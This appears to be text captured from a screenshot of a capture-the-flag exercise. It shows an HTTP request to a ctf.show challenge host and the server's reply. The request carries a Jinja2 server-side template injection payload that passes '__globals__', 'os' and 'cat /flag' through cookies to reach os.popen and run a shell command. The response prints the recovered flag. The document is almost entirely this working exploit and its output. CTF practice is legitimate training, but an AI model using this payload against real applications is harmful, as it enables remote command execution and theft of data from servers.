 1 GET /?name=
{{(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(re
quest.cookies.c).read()}} HTTP/1.1
2 Host: cf5a51bd-40cd-41da-8f38-746dd9178506.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390;a=
__globals__;b=os;c=cat /flag
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 26 Jan 2022 02:38:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 122
6 Connection: close
7
8
9
10 <div class="center-content error">
11 <h1>
Hello
</h1>
12 <h3>
ctfshow{f82e5acd-1ecb-4cd1-b18d-31aceeea48b8}
13 </h3>
14 </div>
15